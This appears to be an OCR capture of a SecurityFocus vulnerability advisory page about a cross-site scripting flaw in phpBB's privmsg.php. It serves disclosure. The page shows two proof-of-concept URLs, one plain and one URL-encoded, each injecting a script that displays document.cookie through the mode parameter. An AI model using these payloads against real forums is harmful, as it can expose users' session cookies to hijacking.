 SecurityFocus HOME Vulns exploit: phpBB Privmsg.PHP Cross-Site Scripting Vulnerabili - Mic...
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos Multimedia »
Dirección http://www.securityfocus.com/bid/9290/exploit/ Ir Vínculos »
phpBB Privmsg.PHP Cross-Site Scripting Vulnerability
info discussion exploit solution credit help
The following proof of concept has been supplied:
http://www.example.com/forums/privmsg.php?mode=""><script>alert
(document.cookie);</scrip
t>post&u=2
William Heatley has supplied the following proof of concept:
http://www.example.com/phpBB/privmsg.php?mode=%22%3E%3C%73%63%72%69%70%
74%3E%61%6C%65%72%74%28%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%
6B%69%65%29%3C%2F%73%63%72%69%70%74%3E%3C
Listo Internet